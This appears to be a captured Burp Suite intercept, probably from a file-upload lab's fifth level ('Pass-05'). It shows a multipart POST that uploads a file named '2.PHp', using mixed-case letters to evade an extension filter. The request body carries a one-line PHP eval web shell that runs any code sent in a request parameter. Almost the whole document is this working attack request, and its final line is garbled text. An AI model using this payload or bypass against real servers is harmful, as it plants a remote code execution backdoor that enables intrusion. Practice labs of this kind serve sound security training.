 Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /Pass-05/index.php HTTP/1.1
2 Host: 59.63.200.79:8016
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------312154052125437955903879682873
8 Content-Length: 384
9 Origin: http://59.63.200.79:8016
10 Connection: close
11 Referer: http://59.63.200.79:8016/Pass-05/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------312154052125437955903879682873
15 Content-Disposition: form-data; name="upload_file"; filename="2.PHp"
16 Content-Type: application/octet-stream
17
18 <?php @eval($_REQUEST[8]);?>
19 -----------------------------312154052125437955903879682873
20 Content-Disposition: form-data; name="submit"
21
22 涓婁紶